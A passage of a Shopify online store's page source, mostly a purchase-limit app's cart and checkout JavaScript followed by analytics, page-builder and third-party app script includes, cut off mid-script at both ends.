                                if (shopName == "distell-staff-sales.myshopify.com") {
                                    if (document.querySelector("#cart").reportValidity()) {
                                        let formElement = 'form[action="/cart"]';
                                        cartSubmitAndCheckout($(formElement));
                                    }
                                } else {
                                    let formElement = 'form[action="/cart"]';
                                    cartSubmitAndCheckout($(formElement));
                                }

                            } else {
                                if (typeof preventDirectCheckout !== "undefined" && !preventDirectCheckout.includes(Shopify.shop)) {
                                    //window.location.replace('/checkout');
                                    
                                window.location.replace('/checkout');
                            
        }
                            }
                        }
        document.getElementById("mc-loader").style.display = "none"
                    }
                });
            }

        // function productLimit(e) {
        //     $.ajax({
        //         type: "POST",
        //         url: "/a/cart-update?page=product",
        //         dataType: "json",
        //         data: { product_id: e },
        //         success: function (e) {
        //             window.mcproductresponse = e;
        //             limitOnProductSuccess(true);
        //         }
        //     });
        // }

        document.getElementsByClassName("close-custom")[0].addEventListener("click", function () {
            document.getElementById("myModal").style.display = "none";
        });

        if (Shopify.shop == 'nghia-nippers-corporation.myshopify.com') {
            $(document).ready(function () {
                $("a[href='/cart']").click(() => {
                    jQuery.getJSON("/cart.js", function (cartItems) {
                        checkLimitOne(cartItems);
                    });
                });
            });
        }

        if (template == 'product') {
            var mcPlusName;
            var mcMinusName;
            var mcQtyInput;
            var mcPlusSelector = [".qty_plus", ".increase", ".plus-btn", ".plus_btn", ".quantity-plus", ".plus", ".qty-plus", ".js--add", ".qty-up", "button[name='plus']", "input[name='plus']", "a[data-quantity='up']", ".js-qty__adjust--plus", "[data-action='increase-quantity']", ".icon-plus", "button[data-action='increase-picker-quantity']", ".inc", ".quantity__button--plus", "[data-quantity-action='increase']", ".quantity-input-plus", ".shopify-product-form [data-update-quantity='plus']", ".product-form__quantity-add-item", ".icon--plus-big", '.qtyplus', '.quantity-selector__button--plus', '.plus_btn', '.quantity-wrapper [data-quantity="up"]', ".ProductForm__QuantitySelector [data-action='increase-quantity']", ".adjust-plus", "button[aria-label='Increase the quantity']", "[data-control='-']", '[data-increase-qty]', '.t4s-quantity-selector is--plus', "button[aria-label='increment']", ".qty-adjuster__up", "button[aria-label='Add']"];
            var mcMinusSelector = [".qty_minus", ".reduced", ".minus-btn", ".minus", ".quantity-minus", ".qty-minus", ".js--minus", ".qty-down", "button[name='minus']", "input[name='minus']", "a[data-quantity='down']", ".js-qty__adjust--minus", "[data-action='decrease-quantity']", ".icon-minus", "button[data-action='decrease-picker-quantity']", ".dec", ".quantity__button--minus", "[data-quantity-action='decrease']", ".quantity-input-minus", ".shopify-product-form [data-update-quantity='minus']", ".product-form__quantity-subtract-item", ".icon--minus-big", '.qtyminus', '.quantity-selector__button--minus', '.minus_btn', '.quantity-wrapper [data-quantity="down"]', ".ProductForm__QuantitySelector [data-action='decrease-quantity']", ".adjust-minus", "button[aria-label='Reduce the quantity']", "[data-control='+']", '[data-decrease-qty]', '.t4s-quantity-selector is--minus', "button[aria-label='decrement']", ".qty-adjuster__down", "button[aria-label='Subtract']"];
            window.mcQtyInputSelector = [".js-qty__num", ".quantity__input", ".quantity", ".quantity-selector", "input[name='quantity']", "input[name='product-quantity']", "#quantity", ".QuantitySelector__CurrentQuantity", ".quantity-selector--product .quantity-selector__value", "input[name='quantity'][class='quantity__input']", ".quantity-input-field", ".shopify-product-form [name='quantity']", ".product-form__input--quantity", "#quantity-selector__input", ".product-form__input--quantity", ".QuantitySelector__CurrentQuantity[name='quantity']", ".quantity_selector quantity-input [name='quantity']", ".product-form .quantity-selector__input", "input[name='quantity'][class='quantity']"];

            // jQuery.getJSON("/cart.js", function (cartItems) {
            //     productLimit(product_id, cartItems);
            // });
            mcKorSetProductLimit();
            const intMCval = setInterval(() => {
                if(typeof updateMcCartQtyFromCart == "function") {
                    updateMcCartQtyFromCart();
                    clearInterval(intMCval);
                }
            }, 1000);

            setTimeout(() => {
                clearInterval(intMCval);
            }, 3000);

            mcPlusSelector.forEach((plus) => {
                if ($(document).find(plus).length > 0) {
                    mcPlusName = $(plus);
                }
            })

            mcMinusSelector.forEach((minus) => {
                if ($(document).find(minus).length > 0) {
                    mcMinusName = $(minus);
                }
            })

            window.mcQtyInputSelector.forEach((input) => {
                if ($(document).find(input).length > 0) {
                    mcQtyInput = $(input);
                }
            })
            
            if (typeof mcKorAppSettings != "undefined" && (mcKorAppSettings?.pPage?.inputQty && mcKorAppSettings?.pPage?.inputQty != "")) {
                jQuery(document).on("change", mcKorAppSettings?.pPage?.inputQty, function (e) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    limitOnProductSuccess();
                });
            } else {
                jQuery(document).on("change", mcQtyInput, function (e) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    limitOnProductSuccess();
                });
            }
            // For shops 
            let shops = ["aarogyam-wellness-store.myshopify.com", "pharmacy-at-spar-midrand.myshopify.com", "cathrin-walk.myshopify.com", "buffchick.myshopify.com", "masicbeauty.myshopify.com", "trevocorp.myshopify.com", "tapes-tools.myshopify.com", "imprensa-nacional-casa-da-moeda-test.myshopify.com", "denikwholesale.myshopify.com", "gmoco-ohio.myshopify.com", "imprensa-nacional-casa-da-moeda-test.myshopify.com", "d48a1f.myshopify.com", "le-parastore.myshopify.com", "lswiring.myshopify.com", "turkishsouq-shop.myshopify.com", "jainsonslightsonline.myshopify.com", "enzo-pt.myshopify.co", "fcxsport.myshopify.com", "dprimerocol.myshopify.com", "nocelab.myshopify.com", "hybrid-supreme-filter-shop.myshopify.com", "loud-pizza.myshopify.com", "sa-stage.myshopify.com"];
            if (shops.includes(shopName)) {
                if (typeof mcKorAppSettings != "undefined" && (mcKorAppSettings?.pPage?.plusBtn && mcKorAppSettings?.pPage?.plusBtn != "")) {
                    jQuery(document).on("click", mcKorAppSettings?.pPage?.plusBtn, function (e) {
                        limitOnProductSuccess();
                    });
                } else {
                    jQuery(document).on("click", mcPlusName, function (e) {
                        limitOnProductSuccess();
                    });
                }
                if (typeof mcKorAppSettings != "undefined" && (mcKorAppSettings?.pPage?.minusBtn && mcKorAppSettings?.pPage?.minusBtn != "")) {
                    jQuery(document).on("click", mcKorAppSettings?.pPage?.minusBtn, function (e) {
                        limitOnProductSuccess();
                    });
                } else {
                    jQuery(document).on("click", mcMinusName, function (e) {
                        limitOnProductSuccess();
                    });
                }
            }

            $(span).click(function (e) {
                modal.style.display = "none";
                e.preventDefault();
            });
        }

        if (template == 'cart') {

            jQuery.getJSON("/cart.js", function (e) {
                checkLimit(e)
            }), span.onclick = function () {
                modal.style.display = "none"
            }, window.onclick = function (e) {
                e.target == modal && (modal.style.display = "none")
            };
            jQuery(document).on("click", span, function (e) {
                modal.style.display = "none";
            });
        }

        jQuery(document).on("click", "button[name='checkout']", function (e, options) {
            if (!options) {
                document.getElementById("mc-loader").style.display = "block";
                e.preventDefault();
                e.stopImmediatePropagation();
                jQuery.getJSON("/cart.js", function (cartItems) {
                    checkLimit(cartItems, true);
                });
            }
        });

        jQuery(document).on("click", "input[name='checkout']", function (e, options) {
            if (!options) {
                document.getElementById("mc-loader").style.display = "block";
                e.preventDefault();
                e.stopImmediatePropagation();
                jQuery.getJSON("/cart.js", function (cartItems) {
                    checkLimit(cartItems, true);
                });
            }
        });

        // jQuery(document).on("click", span, function (e) {
        //         modal.style.display = "none";
        //     });

        jQuery(document).on("click", "a[href='/checkout']", function (e) {
            document.getElementById("mc-loader").style.display = "block";
            e.preventDefault();
            e.stopImmediatePropagation();
            jQuery.getJSON("/cart.js", function (cartItems) {
                checkLimit(cartItems, true);
            });
        });

        jQuery(document).on("click", "input[name='checkouts']", function (e) {
            document.getElementById("mc-loader").style.display = "block";
            e.preventDefault();
            e.stopImmediatePropagation();
            jQuery.getJSON("/cart.js", function (cartItems) {
                checkLimit(cartItems, true);
            });
        });


        if (template == 'product') {
            if (shopName == 'shop-hamples.myshopify.com') {
                $(document).ready(function () {
                    var className = $(".btn-addtocart");
                    var t = className.clone();
                    t.removeClass("addtocart-js").attr("type", "button").attr('data-mc', "add-to-cart").css({
                        "background": "#a24e4e", "font-family": "'Sen-Bold', sans-serif", "border": "none",
                        "color": "#ffffff", "font-size": "14px", "line-height": "1.0", "font-weight": "400", "letter-spacing": "0.05em", "position": "relative",
                        "outline": "none", "padding": "6px 31px 4px", "display": "inline-flex", "justify-content": "center", "align-items": "center", "text-align": "center",
                    });
                    className.after(t);
                    className.hide();
                    t.on("click", () => {
                        CheckOnAddToCart().then(res => {
                            if (res.msg != '') {
                                showMessage(res.msg);
                            } else {
                                className.trigger("click", { eventTrigger: true });
                                updateNumberOfProductLimit(res.qty);
                            }
                        });
                    });

                    var buttonName = $(".stickyaddtocart");
                    var clone = buttonName.clone();
                    clone.removeClass("btn").attr("type", "button").attr('data-mc', "add-to-cart").css({ "font-family": "'Sen-Bold', sans-serif", "border": "none", "color": "#ffffff", "line-height": "1.0", "letter-spacing": "0.05em", "position": "relative", "justify-content": "center", "align-items": "center", "text-align": "center", "background": "#a24e4e", "font- size": "14px", "padding": "6px 31px 4px", "height": "40px", });
                    buttonName.after(clone);
                    buttonName.hide();
                    clone.on("click", () => {
                        CheckOnAddToCart().then(res => {
                            if (res.msg != '') {
                                showMessage(res.msg);
                            } else {
                                buttonName.trigger("click", { eventTrigger: true });
                                updateNumberOfProductLimit(res.qty);
                            }
                        });
                    });
                });
            }
        }


        if (shopName == '0861banner.myshopify.com') {
            $(document).ready(function () {
                var clone = $('#add-to-cart').clone();
                clone.removeClass("add-to-cart").removeAttr('id').attr("type", "button").attr('data-mc', "add-to-cart").css("padding", '10px 40px').css("line-height", '30px').css("font-size", '14px').css("border-radius", '25px');
                $('#add-to-cart').after(clone);
                $('#add-to-cart').hide();
                clone.on("click", () => {
                    CheckOnAddToCart().then(res => {
                        if (res.msg != '') {
                            showMessage(res.msg);
                        } else {
                            $('#add-to-cart').trigger("click", { eventTrigger: true });
                            updateNumberOfProductLimit(res.qty);
                        }
                    });
                });
            });
        }

        if (shopName == 'imprensa-nacional-casa-da-moeda-test.myshopify.com') {
            $(document).ready(function () {
                var clone = $('.single_add_to_cart_button').clone();
                var clone1 = clone.clone();
                clone1.attr("type", "button").attr('data-mc', "add-to-cart");
                clone.after(clone1);
                clone.hide();
                clone1.on("click", () => {
                    CheckOnAddToCart().then(res => {
                        if (res.msg != '') {
                            showMessage(res.msg);
                        } else {
                            $('.single_add_to_cart_button').trigger("click", { eventTrigger: true });
                            updateNumberOfProductLimit(res.qty);
                        }
                    });
                });
            });
        }

        }

        function productLimit(e, cartItems) {
            const config = {
                locale: Shopify?.locale,
                currency: Shopify?.currency,
                country: Shopify?.country,
            };

            $.ajax({
                type: "POST",
                url: "/a/cart-update?page=product",
                dataType: "json",
                data: { product_id: e, cartItems: cartItems, config },
                success: function (e) {
                    console.log("e..l.");
                    console.log(e);
                    window.mcproductresponse = e;
                    if (window.mcproductresponse?.data?.modelDesign) {
                        var purchaseLimitMessages = document.getElementById('modelDesignId');
                        if (purchaseLimitMessages) {
                            purchaseLimitMessages.innerHTML = window.mcproductresponse?.data?.modelDesign;
                        }
                    }
                    limitOnProductSuccess(true);
                }
            });
        }

        function ifCheckoutNotWorking(e) {
            document.getElementById("mc-loader").style.display = "block";
            e.preventDefault();
            e.stopImmediatePropagation();
            jQuery.getJSON("/cart.js", function (cartItems) {
                checkLimitOne(cartItems, true);
            });
        }

        if (typeof jQuery == 'undefined') {
            var headTag = document.getElementsByTagName("head")[0];
            var jqTag = document.createElement('script');
            jqTag.type = 'text/javascript';
            jqTag.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            jqTag.onload = myJQueryCode;
            headTag.appendChild(jqTag);
        } else {
            myJQueryCode();
        }
    </script>
</div><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tia0osyuol");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768870016000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8b3-4cd3-70ac-82aa-25edface604b/aftersell-557/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc282-7920-7f5c-92c0-274d53b733b3/quiz-app-88/assets/chat-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc282-7920-7f5c-92c0-274d53b733b3/quiz-app-88/assets/chat-widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8f3c-2447-7129-ba87-410dff7202af/spin-wheel-ea-1122/assets/main-ea-spin.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8f3c-2447-7129-ba87-410dff7202af/spin-wheel-ea-1122/assets/main-ea-spin.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/prequik.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/cx-prequik.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/128bf8df-35f8-4bee-8bb4-b0ebe6eff35c/clearpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9d59-6e48-7d10-ae9c-39780a15de02/limit-qty-10-69/assets/limit-qty.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b30cb-ab44-77b6-ba19-0e89148741ff/shopify-template-node-16/assets/consent-banner.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b550e-b716-72e7-9762-eb3e5f41fedf/site-66/assets/bar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc578-1d01-7175-9467-1e6ec08f5d63/appatticserver-374/assets/giftBoxLogicv1.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc578-1d01-7175-9467-1e6ec08f5d63/appatticserver-374/assets/giftBoxv1.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75399725343,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping 